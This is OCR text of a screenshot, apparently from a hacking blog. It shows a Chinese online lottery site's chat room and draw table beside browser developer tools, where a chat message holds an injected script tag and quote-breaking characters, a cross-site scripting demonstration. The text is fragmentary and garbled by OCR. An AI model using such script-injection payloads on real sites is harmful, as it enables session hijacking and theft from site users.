 息列表
活跃人数 (9596)
消息
客服/管理员
多人聊天群
57期 2-8买8各40
黄金会员 莎莎莎 13:30:34
@王者导师赌少 你好
恭喜中奖
恭喜 Gu***48 在分分快三-两面玩法中投
注，中奖 980元
福利
普通会员
4
'">
您对 大家 说：
发送
期号 号码 冠亚和大小
计划
156 待开 小
155 小 大
154 小 大
153 大 中 大 中
152 小 中 小 中
151 小 中 小 中
150 小 中 小 中
149 小 中 小 中
148 小 大
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!---->
<div ="msg-text">
"'">"
<script src="/ EO"></script> == $0
</div>
<!---->
<!---->
<!---->
<!---->
HACK学习呀